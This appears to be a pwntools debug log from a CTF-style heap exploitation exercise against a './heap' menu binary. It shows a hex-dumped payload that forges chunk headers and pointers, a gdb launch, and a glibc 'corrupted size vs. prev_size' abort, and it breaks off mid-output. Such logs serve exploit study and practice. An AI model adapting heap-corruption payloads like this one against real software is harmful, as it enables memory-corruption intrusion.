 [DEBUG] Sent 0x2 bytes:
    '0\n'
[DEBUG] Received 0xf bytes:
    'Set chunk data:'
[DEBUG] Sent 0x89 bytes:
    00000000  00 00 00 00  89 00 00 00  54 9d 04 08  58 9d 04 08  │····│····│T···│X···│
    00000010  41 41 41 41  41 41 41 41  41 41 41 41  41 41 41 41  │AAAA│AAAA│AAAA│AAAA│
    *
    00000080  80 00 00 00  88 00 00 00  0a                        │····│····│·│
    00000089
[DEBUG] Wrote gdb script to '/tmp/pwnESwJwj.gdb'
    file ./heap
[*] running in new terminal: /usr/bin/gdb -q  "./heap" 8467 -x "/tmp/pwnESwJwj.gdb"
[DEBUG] Launching a new terminal: ['/usr/bin/x-terminal-emulator', '-e', '/usr/bin/gdb -q  "./heap" 8
467 -x "/tmp/pwnESwJwj.gdb"']
[+] Waiting for debugger: Done
[DEBUG] Received 0x3c bytes:
    '1.Add chunk\n'
    '2.Set chunk\n'
    '3.Delete chunk\n'
    '4.Print chunk\n'
    '1\n'
[DEBUG] Received 0x44 bytes:
    "*** Error in `./heap': corrupted size vs. prev_size: 0x08b81008 ***\n"
[DEBUG] Received 0x796 bytes: